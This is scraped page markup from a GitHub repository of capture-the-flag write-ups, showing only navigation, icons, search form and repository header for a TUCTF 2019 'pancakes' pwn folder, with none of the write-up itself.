<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Case Studies
Customer Stories
Resources
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Open Source <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4">
<div> <div class="color-fg-default h4">GitHub Sponsors</div> Fund open source developers </div>
<div> <div class="color-fg-default h4">The ReadME Project</div> GitHub community articles </div>
Repositories
Topics
Trending
Collections
</div>
Pricing
</nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 mb-3 mb-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-2 mb-lg-0">
<div class="header-search flex-auto position-relative js-site-search flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="210089232" data-scoped-search-url="/dwang/ctf-writeups/search" data-owner-scoped-search-url="/users/dwang/search" data-unscoped-search-url="/search" data-turbo="false" action="/dwang/ctf-writeups/search" accept-charset="UTF-8" method="get"> <label class="form-control header-search-wrapper input-sm p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control js-site-search-focus header-search-input jump-to-field js-jump-to-field js-site-search-field is-clearable" data-hotkey=s,/ name="q" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="9W6WsI9s8UHsVlBTganedI2hzNHydCRopw+G2pExLuu2SWn4BZj0I+DStqPr+GosOYHxpPGkbekw/oazEhQ+mw==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-lg-3 d-lg-inline-block"> Sign in </div>
Sign up </div> </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div id="js-flash-container" data-turbo-replace>
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class="px-2" > <button autofocus class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div aria-atomic="true" role="alert" class="js-flash-alert"> <div>{{ message }}</div>
</div> </div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" >
<div id="repository-container-header" class="pt-3 hide-full-screen" style="background-color: var(--color-page-header-bg);" data-turbo-replace>
<div class="d-flex flex-wrap flex-justify-end mb-3 px-3 px-md-4 px-lg-5" style="gap: 1rem;">
<div class="flex-auto min-width-0 width-fit mr-3"> <div class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-fg-muted mr-2"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <span> dwang </span> <span>/</span> ctf-writeups
<span></span><span>Public</span> </div>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell mr-2"> <path d="M8 16a2 2 0 0 0 1.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 0 0 8 16ZM3 5a5 5 0 0 1 10 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.519 1.519 0 0 1 13.482 13H2.518a1.516 1.516 0 0 1-1.263-2.36l1.703-2.554A.255.255 0 0 0 3 7.947Zm5-3.5A3.5 3.5 0 0 0 4.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.017.017 0 0 0-.003.01l.001.006c0 .002.002.004.004.006l.006.004.007.001h10.964l.007-.001.006-.004.004-.006.001-.007a.017.017 0 0 0-.003-.01l-1.703-2.554a1.745 1.745 0 0 1-.294-.97V5A3.5 3.5 0 0 0 8 1.5Z"></path></svg>Notifications
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked mr-2"> <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path></svg>Fork <span>0</span>
<div data-view-component="true" class="BtnGroup d-flex"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom d-inline-block mr-2"> <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path></svg><span> Star</span> <span>2</span> <button disabled="disabled" aria-label="You must be signed in to add this repository to a list" type="button" data-view-component="true" class="btn-sm btn BtnGroup-item px-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down"> <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path></svg></button></div>
</div>
<div id="responsive-meta-container" data-turbo-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path><path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 3.25a2.25 2.25 0 1 1 3 2.122v5.256a2.251 2.251 0 1 1-1.5 0V5.372A2.25 2.25 0 0 1 1.5 3.25Zm5.677-.177L9.573.677A.25.25 0 0 1 10 .854V2.5h1A2.5 2.5 0 0 1 13.5 5v5.628a2.251 2.251 0 1 1-1.5 0V5a1 1 0 0 0-1-1h-1v1.646a.25.25 0 0 1-.427.177L7.177 3.427a.25.25 0 0 1 0-.354ZM3.75 2.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm0 9.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm8.25.75a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm4.879-2.773 4.264 2.559a.25.25 0 0 1 0 .428l-4.264 2.559A.25.25 0 0 1 6 10.559V5.442a.25.25 0 0 1 .379-.215Z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-table UnderlineNav-octicon d-none d-sm-inline"> <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25ZM6.5 6.5v8h7.75a.25.25 0 0 0 .25-.25V6.5Zm8-1.5V1.75a.25.25 0 0 0-.25-.25H6.5V5Zm-13 1.5v7.75c0 .138.112.25.25.25H5v-8ZM5 5V1.5H1.75a.25.25 0 0 0-.25.25V5Z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path d="M7.467.133a1.748 1.748 0 0 1 1.066 0l5.25 1.68A1.75 1.75 0 0 1 15 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.697 1.697 0 0 1-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 0 1 1.217-1.667Zm.61 1.429a.25.25 0 0 0-.153 0l-5.25 1.68a.25.25 0 0 0-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.196.196 0 0 0 .154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.251.251 0 0 0-.174-.237l-5.25-1.68ZM8.75 4.75v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 1 1.5 0ZM9 10.5a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>Security</span> <include-fragment src="/dwang/ctf-writeups/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 1.75V13.5h13.75a.75.75 0 0 1 0 1.5H.75a.75.75 0 0 1-.75-.75V1.75a.75.75 0 0 1 1.5 0Zm14.28 2.53-5.25 5.25a.75.75 0 0 1-1.06 0L7 7.06 4.28 9.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.25-3.25a.75.75 0 0 1 1.06 0L10 7.94l4.72-4.72a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg> <span>More</span> </div></summary> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Security Insights </details-menu></details></div></nav>
</div>
<turbo-frame id="repo-content-turbo-frame" target="_top" data-turbo-action="advance" class=""> <div id="repo-content-pjax-container" class="repository-content " >
<div class="clearfix container-xl px-3 px-md-4 px-lg-5 mt-4"> <div >
<div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="js-branch-select-menu details-reset details-overlay mr-0 mb-0 " id="branch-select-menu" data-hydro-click-payload="{"event_type":"repository.click","payload":{"target":"REFS_SELECTOR_MENU","repository_id":210089232,"originating_url":"https://github.com/dwang/ctf-writeups/tree/master/tuctf-2019/pwn/pancakes","user_id":null}}" data-hydro-click-hmac="0a0eaa7bf241d26184dccdd686643431b23d2cd32e6d17ebf6669885ce121254"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path d="M9.5 3.25a2.25 2.25 0 1 1 3 2.122V6A2.5 2.5 0 0 1 10 8.5H6a1 1 0 0 0-1 1v1.128a2.251 2.251 0 1 1-1.5 0V5.372a2.25 2.25 0 1 1 1.5 0v1.836A2.493 2.493 0 0 1 6 7h4a1 1 0 0 0 1-1v-.628A2.25 2.25 0 0 1 9.5 3.25Zm-6 0a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Zm8.25-.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM4.25 12a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"></path></svg> <span>master</span> <span></span> </summary>
